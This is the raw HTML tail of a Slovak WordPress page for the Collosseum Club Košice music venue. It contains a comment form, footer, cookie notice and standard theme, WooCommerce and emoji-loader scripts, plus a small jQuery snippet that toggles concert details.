		<h3 id="reply-title" class="comment-reply-title">Pridaj komentár <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/08/electric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="https://collosseum.sk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša e-mailová adresa nebude zverejnená.</span> <span class="required-field-message">Vyžadované polia sú označené <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentár <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ed98f12472"  name="ed98f12472"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a016cf73e1485fae5c90ec7f876d7423" );document.getElementById("ed98f12472").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Meno</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Adresa webu</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložiť moje meno, e-mail a webovú stránku v tomto prehliadači pre moje budúce komentáre.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='3266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	

</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->

            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Ostaňme v kontakte!</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/collosseumclub" title="Facebook"><i class="fa fa fa-facebook-square"></i></a><a target="_blank" href="https://goo.gl/maps/YhPtYSPppxNmmLMN9" title="Google maps"><i class="fa fa fa-map-marker"></i></a><a target="_blank" href="https://www.instagram.com/collosseumclubkosice/" title="Instagram"><i class="fa fa fa-instagram"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Späť nahor"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								Všetky práva vyhradené - Collosseum Club Košice - 2005-2020
			</div>
		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["nede\u013ea","pondelok","utorok","streda","\u0161tvrtok","piatok","sobota"],"dayNamesShort":["Ne","Po","Ut","St","\u0160t","Pi","So"],"dayNamesMin":["Ne","Po","Ut","St","\u0160t","Pi","So"],"monthNames":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesShort":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesMin":["jan","feb","mar","apr","m\u00e1j","j\u00fan","j\u00fal","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.5" id="onepress-js-plugins-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.5" id="onepress-js-bootstrap-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"0","onepress_disable_sticky_header":"1","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","hero_duration":"5000","hero_disable_preload":"","is_home":"","gallery_enable":"1","is_rtl":""};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.5" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://collosseum.sk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collosseum.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collosseum.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Používame cookies aby sme pre vás zabezpečili ten najlepší zážitok z našich webových stránok. Ak budete pokračovať v používaní tejto stránky budeme predpokladať, že ste s ňou spokojní.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Súhlasím" style="background-color: #00a99d">Súhlasím</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script language="javascript">
jQuery(document).on("ready", function() {
	jQuery("a.showGigInfo").on("click", function(e) {
		e.preventDefault();
		let gigElement = jQuery("div.gig_"+jQuery(this).data("id"));
		if(gigElement.is(":visible")) {
			jQuery(this).parents("div.row_koncert").removeClass("bg-gray");
			gigElement.fadeOut(300);
		} else {
			jQuery(this).parents("div.row_koncert").addClass("bg-gray");
			gigElement.fadeIn(300);
		}
	});

    var windowHeight = jQuery(window).height();
    var contHeight = jQuery("div#page").height();
    var footHeight = jQuery("footer").height();
    var headerHeight = jQuery("div#header-section").height();
    var testHeight = windowHeight - footHeight;
    if (contHeight < testHeight) {
        jQuery("div#content").height(testHeight-headerHeight);
    }
});
</script>

<style type="text/css">
	.bg-gray { 
		background: #eee; 
		background-image: url('/wp-content/themes/onepress/assets/images/koncert_bg.png');
		background-repeat: no-repeat;
		background-position: right bottom; 
	}
	.bg-gray hr { border-color: #000; }
	.riadok_koncert_ciara) {
		border-bottom: 1px solid black;
	}

	.komentare {
		background: #eee; 
		background-image: url('/wp-content/themes/onepress/assets/images/koncert_bg.png');
		background-repeat: no-repeat;
		background-position: right bottom; 
	}


</style>
</body>
</html>
